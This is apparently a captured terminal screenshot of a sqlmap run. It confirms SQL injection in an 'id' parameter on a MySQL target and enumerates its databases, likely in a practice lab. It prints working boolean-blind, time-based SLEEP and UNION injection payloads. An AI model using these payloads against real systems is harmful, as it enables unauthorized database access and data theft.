 wuvel@wuvel: ~
File Actions Edit View Help
tion technique test
[06:06:11] [INFO] target URL appears to have 4 columns in query
[06:06:11] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6688=6688
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6813 FROM (SELECT(SLEEP(5)))sNue)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b7071,0x68784f55754a566c4758766f4466756f4e
796f514c415667746c745375547a4d7443507271505648,0x716a706271),NULL-- -
---
[06:06:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:06:15] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] svwa
[06:06:15] [INFO] fetched data logged to text files under '/home/wuvel/.sqlmap/output/110.93.14.30'
[*] ending @ 06:06:15 /2020-05-21/
wuvel@wuvel:~$